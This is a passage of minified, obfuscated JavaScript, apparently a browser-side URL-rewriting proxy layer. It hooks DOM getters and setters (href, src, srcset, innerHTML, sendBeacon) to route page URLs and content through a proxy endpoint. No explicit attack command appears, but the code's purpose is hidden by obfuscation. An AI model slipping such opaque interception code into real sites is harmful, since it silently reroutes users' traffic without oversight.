URL(s)[t(788)]}catch(e){return S.A[t(4325)](i)[t(601)][t(4325)][t(2115)](this,n)}}}),he(i,a(3414),a(3611),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(3611)]}catch(e){return S.A[t(4325)](i)[t(2474)][t(4325)][t(2115)](this,n)}}}),he(i,a(3414),a(1082),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(3877)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a,s=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1348));s&&S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1348),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(3459)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var c=arguments[r(4044)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return S.A[r(4325)](i)[r(3877)][r(3364)][r(3984)](this,t,...l)}}),he(i,a(3414),a(2790),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(3003)])[t(2790)]:S.A[t(4325)](i)[t(1290)][t(4325)][t(2115)](this,n)}}),he(i,a(3414),a(3144),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(762)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(762)][r(3364)][r(3984)](this,t,...c)}}),he(i,a(3414),a(3931),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(3931)]}catch(e){return S.A[t(4325)](i)[t(546)][t(4325)][t(2115)](this,n)}}}),fe(i,a(3891),a(1950),{get:function(t,e){const n=a;if(n(1716)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(T(e))];return n(997)==typeof o?o[n(759)](t):o},set:function(t,e,n){return a(1716)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(T(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(660)][e(494)](t)[e(1671)]((t=>e(1716)==typeof t&&(0,r._)(t)?C((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(1716)!=typeof e||(0,r._)(e)||(e=(0,r.md)(T(e))),i[n(660)][n(4462)](t,e)}},null),he(i,a(3891),a(1339),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1619)][t(4325)][t(3984)](this,...n);return t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(2314)===this[e(3337)][e(1683)]()?S.A[e(4325)](i)[e(1619)][e(3364)][e(3984)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),...o):S.A[e(4325)](i)[e(1619)][e(3364)][e(3984)](this,t,...o)}}),he(i,a(3891),a(1376),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(4325)](i)[t(2847)][t(4325)][t(3984)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(2847)][e(3364)][e(3984)](this,t,...o)}}),fe(i,a(3891),a(2314),{get:function(t,e){const n=a;if(n(2195)===e)return!0;const r=t[e];return r?n(997)==typeof r?r[n(759)](t):n(1716)==typeof r?n(1795)===e?(0,Nt.QS)(r):(0,Nt.hB)(r):r:r},set:function(t,e,r){const o=a;o(1795)===e?r=(0,Nt.Vd)({protectUrlContext:n,style:r}):o(1716)==typeof r&&r[o(3704)](o(3114))&&(r=(0,Nt.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=S.A[o(4325)](i)[o(990)][o(3984)](this,o(2314));if(t){const e=(0,Pt.e)(t);t!==e&&S.A[o(4325)](i)[o(1383)][o(3984)](this,o(2314),e)}}return!0}},null),he(i,a(2197),a(3950),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1523)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a,s=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1082));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2994)===s?o.MN[r(3459)]:o.MN[r(900)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var c=arguments[r(4044)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return S.A[r(4325)](i)[r(1523)][r(3364)][r(3984)](this,t,...l)}}),he(i,a(2197),a(1082),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(4325)](i)[t(2988)][t(4325)][t(2115)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(2994),e(2392),e(1962),e(3722)][e(3704)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(2988)][e(3364)][e(3984)](this,t,...o)}}),he(i,a(2761),a(1236),{get:function(){const t=a,e=S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));for(var r=arguments[t(4044)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=S.A[t(4325)](i)[t(2444)][t(4325)][t(3984)](this,...o);return pe(i,c,e)&&(c[t(4238)]||(c[t(4238)]=!0,pt(c),Mt(c),L[t(1285)](c)),oe(c),ie(n,c)),S.A[t(4325)](i)[t(3020)][t(4325)][t(3984)](this,...o)}}),de(i,a(2023),a(4278),(function(t,e){const n=a,r=S.A[n(4325)](i)[n(4254)][n(3984)](this,t,e);return i[n(1952)](r)}),(function(t,e){return!!i[a(1952)]})),de(i,a(2023),a(3566),(function(t,e,n){const r=a;let o=S.A[r(4325)](i)[r(3574)][r(3984)](this,t,e,n);var s;return t&&9===t[r(3073)]&&(o=S.A[r(4325)](i)[r(4254)][r(3984)](this,o),null!==(s=o[r(4202)])&&void 0!==s&&null!==(s=s[r(3604)])&&void 0!==s&&s[0]&&(o[r(4202)][r(3604)][0]=i[r(2713)][r(2790)]),delete o[r(2713)],delete o[r(1399)],o=S.A[r(4325)](i)[r(3574)][r(3984)](this,o,e,n)),o})),he(i,a(1831),a(3972),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1286)][t(4325)][t(3984)](this,...n);return Kt[t(4325)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2F;try{if(null!=t&&t[e(4377)])return!0;if(e(1716)==typeof t){var n;if(t[e(3936)](e(1996)))return!0;const r=i[e(2023)][e(4278)](t);if(null!=r&&null!==(n=r[e(3981)])&&void 0!==n&&n[e(3936)](e(896)))return!0;if([e(1217),e(3597),e(2102)][e(3704)](null==r?void 0:r[e(3981)])&&void 0!==(null==r?void 0:r[e(1721)])&&void 0!==(null==r?void 0:r[e(3355)])&&void 0!==(null==r?void 0:r[e(2921)]))return!0}}catch(t){}return!1})(this[t(3536)]))return!1;if((0,o.EW)(i[t(4202)][t(1348)])){const e=new URL((0,o.sH)(i[t(4202)][t(1348)])[t(3003)]);if(t(4053)===e[t(3183)]&&/\/sodar\/.*.html/g[t(968)](e[t(4233)]))return!1;if(t(2925)===e[t(3183)]&&t(2427)===e[t(4233)])return!1;if(t(3470)===e[t(3183)]&&e[t(4233)][t(3441)](t(2394)))return!1;if(t(3765)===e[t(3183)]&&t(1366)===e[t(4233)])return!1}const e=(()=>{const e=t;try{return S.A[e(4325)](i)[e(1286)][e(4325)][e(3984)](this)[e(4202)][e(1348)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(3003)]);if(t(2740)===n[t(3183)]&&t(3202)===n[t(4233)])return!1}const r=S.A[t(4325)](i)[t(1286)][t(4325)][t(3984)](this);return!(0,o.Vp)(n)||r!==i[t(4051)]}catch(t){return!0}})),he(i,a(2761),a(4219),{get:function(){const t=a;for(var e,s=arguments[t(4044)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=S.A[t(4325)](i)[t(2444)][t(4325)][t(3984)](this,...c);if(!u)return u;const d=S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));if(pe(i,u,d)&&(u[t(4238)]||(u[t(4238)]=!0,pt(u),Mt(u),L[t(1285)](u)),oe(u),ie(n,u)),t(4478)===(null===(e=i[t(2713)])||void 0===e?void 0:e[t(2790)]))return u;if(ae(u)){const e=u[t(1574)][t(3779)](t(3120));for(let n=0;n<e[t(4044)];n++){const r=e[n];if(r[t(1335)][t(3704)](t(3064))&&r[t(1335)][t(3704)](t(4169))&&r[t(1335)][t(3704)](t(1163)))return u}}let h=S.A[t(4325)](i)[t(1899)][t(4325)][t(3984)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(3766)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(3003)]);if(e[t(3183)][t(3441)](t(1071))&&e[t(4233)][t(3704)](t(3469)))return u}return Kt[t(4325)](i,u)}}),he(i,a(2761),a(3504),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(4325)](i)[t(1899)][t(4325)][t(3984)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(1899)][e(3364)][e(3984)](this,(0,r.md)(t),...o)}}),he(i,a(2761),a(1060),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1444)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(3936)](r(3233)))return t=Zt(t,n,i),S.A[r(4325)](i)[r(1444)][r(3364)][r(3984)](this,t,...c);if(r(1974)===t){const t=S.A[r(4325)](i)[r(2444)][r(4325)][r(3984)](this,...c),s=t[r(618)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1617)]+r(4119),kind:o.MN[r(543)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}),c=r(1293)[r(2203)](jt,r(2904))[r(2203)](a,r(3466))[r(2203)]((0,Rt.x)().id,r(3405))+Jt({_window:i,protectUrlContext:n,html:s});t[r(618)]=c}}return S.A[r(4325)](i)[r(1444)][r(3364)][r(3984)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(900)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}),...c)}}),he(i,a(2761),a(4494),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(3520)][t(4325)][t(3984)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=S.A[r(4325)](i)[r(2444)][r(4325)][r(3984)](this,...c);if(u&&(pt(u),Mt(u),L[r(1285)](u)),!t)return S.A[r(4325)](i)[r(3520)][r(3364)][r(3984)](this,t);t=t[r(668)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1617)]+r(4119),kind:o.MN[r(543)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]});return t=t[r(3704)](d)?Jt({_window:i,protectUrlContext:n,html:t}):r(1293)[r(2203)](jt,r(2904))[r(2203)](d,r(3466))[r(2203)]((0,Rt.x)().id,r(3405))+Jt({_window:i,protectUrlContext:n,html:t}),S.A[r(4325)](i)[r(3520)][r(3364)][r(3984)](this,t)}}),he(i,a(2794),a(3533),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(2839)][t(4325)][t(3984)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return S.A[e(4325)](i)[e(2839)][e(3364)][e(3984)](this,t);for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(2839)][e(3364)][e(3984)](this,Vt(n,t,S.A[e(4325)](i)[e(3153)][e(4325)][e(2115)](i[e(1574)])),...o)}}),he(i,a(2794),a(1060),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(872)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(872)][r(3364)][r(3984)](this,t,...c)}}),he(i,a(2794),a(1928),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1314)][t(4325)][t(3984)](this,...n);return Xt(o)},set:function(t){const r=a;for(var o=arguments[r(4044)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1617)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)])}),S.A[r(4325)](i)[r(1314)][r(3364)][r(3984)](this,t,...s)):S.A[r(4325)](i)[r(1314)][r(3364)][r(3984)](this,t,...s)}}),he(i,a(3139),a(1348),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(2339)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a,s=S.A[r(4325)](i)[r(4383)][r(4325)][r(3984)](this),c=S.A[r(4325)](i)[r(1474)][r(4325)][r(3984)](this),l=r(4012)===s||r(1876)===s&&r(2314)===c?o.MN[r(3987)]:r(1876)===s&&r(3120)===c?o.MN[r(543)]:o.MN[r(3823)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]});for(var u=arguments[r(4044)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return S.A[r(4325)](i)[r(2339)][r(3364)][r(3984)](this,t,...d)}}),he(i,a(3139),"as",{set:function(t){const r=a;var s;const c=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1348)),l=null===(s=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1811)))||void 0===s?void 0:s[r(1683)]();for(var u=arguments[r(4044)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(4012)===l||r(1876)===l&&r(2314)===t?o.MN[r(3987)]:r(1876)===l&&r(3120)===t?o.MN[r(543)]:o.MN[r(3823)];S.A[r(4325)](i)[r(2339)][r(3364)][r(3984)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}),...d)}return S.A[r(4325)](i)[r(1474)][r(3364)][r(3984)](this,t,...d)}}),he(i,a(3139),a(1811),{set:function(t){const r=a,s=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1348)),c=S.A[r(4325)](i)[r(990)][r(3984)](this,"as");for(var l=arguments[r(4044)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(4012)===t||r(1876)===t&&r(2314)===c?o.MN[r(3987)]:r(1876)===t&&r(3120)===c?o.MN[r(543)]:o.MN[r(3823)];S.A[r(4325)](i)[r(2339)][r(3364)][r(3984)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}),...u)}return S.A[r(4325)](i)[r(4383)][r(3364)][r(3984)](this,t,...u)}}),he(i,a(497),a(3533),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(3637)][t(4325)][t(3984)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return S.A[e(4325)](i)[e(3637)][e(3364)][e(3984)](this,t);for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(3637)][e(3364)][e(3984)](this,Vt(n,t,S.A[e(4325)](i)[e(3153)][e(4325)][e(2115)](i[e(1574)])),...o)}}),he(i,a(497),a(1060),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1886)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(543)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(1886)][r(3364)][r(2115)](this,[t,...c])}}),he(i,a(2971),a(4426),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(4060)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(4060)][r(3364)][r(3984)](this,t,...c)}}),he(i,a(2971),a(1060),{get:function(){const t=a;for(var e,n=arguments[t(4044)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=S.A[t(4325)](i)[t(2516)])&&void 0!==e&&e[t(4325)]?S.A[t(4325)](i)[t(2516)][t(4325)][t(2115)](this,r):S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3003)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var c=arguments[r(4044)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=S.A[r(4325)](i)[r(2516)])&&void 0!==s&&s[r(3364)]?S.A[r(4325)](i)[r(2516)][r(3364)][r(2115)](this,[t,...l]):(S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1060),t),t)}},(()=>!0)),he(i,a(3165),a(1060),{get:function(){const t=a;for(var e,n=arguments[t(4044)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=S.A[t(4325)](i)[t(638)])&&void 0!==e&&e[t(4325)]?S.A[t(4325)](i)[t(638)][t(4325)][t(2115)](this,r):S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3003)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var c=arguments[r(4044)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=S.A[r(4325)](i)[r(638)])&&void 0!==s&&s[r(3364)]?S.A[r(4325)](i)[r(638)][r(3364)][r(2115)](this,[t,...l]):(S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1060),t),t)}},(()=>!0)),he(i,a(548),a(1060),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1303)]?S.A[t(4325)](i)[t(1303)][t(4325)][t(2115)](this,n):S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(1303)]?S.A[r(4325)](i)[r(1303)][r(3364)][r(2115)](this,[t,...c]):(S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1060),t),t)}}),he(i,a(548),a(1928),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=S.A[t(4325)](i)[t(4352)]?S.A[t(4325)](i)[t(4352)][t(4325)][t(2115)](this,n):S.A[t(4325)](i)[t(990)][t(3984)](this,t(1928));return o&&(o=Xt(o)),o},set:function(t){const r=a;for(var o=arguments[r(4044)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1617)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)])}),S.A[r(4325)](i)[r(4352)]?S.A[r(4325)](i)[r(4352)][r(3364)][r(2115)](this,[t,...s]):(S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1928),t),t)):S.A[r(4325)](i)[r(4352)][r(3364)][r(3984)](this,t,...s)}}),he(i,a(1831),a(3536),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(3759)][t(4325)][t(2115)](this,n);if(t(1716)==typeof s){const e=Array[t(1766)](s[t(3066)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=S.A[t(4325)](i)[t(754)][t(3984)](s,n,(0,o.sH)(n)[t(3003)]))}return s}},(function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(3759)][t(4325)][t(2115)](this,n);return t(1716)==typeof s&&o.ht[t(2684)]((e=>s[t(3704)]("/"[t(2203)](e,"/"))))})),he(i,a(1831),a(2790),{get:function(){const t=a;try{if(t(4281)===this[t(3536)])return t(1110);const e=S.A[t(4325)](i)[t(1286)][t(4325)][t(3984)](this);if((0,o.EW)(e[t(4202)][t(1348)])){const n=(0,o.sH)(e[t(4202)][t(1348)])[t(3003)];return new URL(n)[t(2790)]}}catch(t){}for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(4040)][t(4325)][t(2115)](this,n)}},(function(){const t=a;if(t(4281)===this[t(3536)])return!0;try{const e=S.A[t(4325)](i)[t(1286)][t(4325)][t(3984)](this);return(0,o.EW)(e[t(4202)][t(1348)])}catch(t){}return!1})),de(i,a(2374),a(2742),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3823)],baseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),endpoint:e.A[s(1617)]}),S.A[s(4325)](i)[s(1420)][s(3984)](i,t,{method:s(1923),keepalive:!0,body:r,mode:s(3841)}),!0}),(function(){return arguments[a(4044)]>0})),de(i,a(3179),a(3331),(function(t){const e=a,o=(()=>{const e=a2F;if(!(t instanceof i[e(1915)]))return"";const n=S.A[e(4325)](i)[e(3240)][e(4325)][e(3984)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(1915)]&&e(2314)===this[e(3337)][e(1683)]()&&t instanceof i[e(4095)]){const r=S.A[e(4325)](i)[e(4359)][e(4325)][e(3984)](t);S.A[e(4325)](i)[e(4359)][e(3364)][e(3984)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r}))}return o&&It(i,o),t instanceof i[e(2761)]&&t[e(1172)](e(3504))&&It(i,t[e(3504)]),S.A[e(4325)](i)[e(1143)][e(3984)](this,t)})),de(i,a(3179),a(2126),(function(t){const e=a;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(1915)]&&e(2314)===this[e(3337)][e(1683)]()&&t instanceof i[e(4095)]){const r=S.A[e(4325)](i)[e(4359)][e(4325)][e(3984)](t);return S.A[e(4325)](i)[e(4359)][e(3364)][e(3984)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r})),S.A[e(4325)](i)[e(4149)][e(3984)](this,t,...o)}return S.A[e(4325)](i)[e(4149)][e(3984)](this,t,...o)})),he(i,a(3179),a(2389),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(4359)][t(4325)][t(3984)](this,...n);return this instanceof i[t(1915)]&&t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(){const t=a;let e=arguments[t(4044)]<=0?void 0:arguments[0];return this instanceof i[t(1915)]&&t(2314)===this[t(3337)][t(1683)]()&&(e=(0,Nt.dv)({protectUrlContext:n,stylesheet:e})),S.A[t(4325)](i)[t(4359)][t(3364)][t(3984)](this,e)}}),he(i,a(3179),a(544),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(3153)][t(4325)][t(2115)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),he(i,a(665),a(3504),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(3113)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s}});const h=[a(2800),a(2949),a(4018),a(4465),a(1835),a(2213),a(2655),a(2665),a(3916),a(676),a(4141),a(2599),a(527),a(2798)][a(1671)]((t=>"."+t+"/"));he(i,a(1614),a(2336),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let 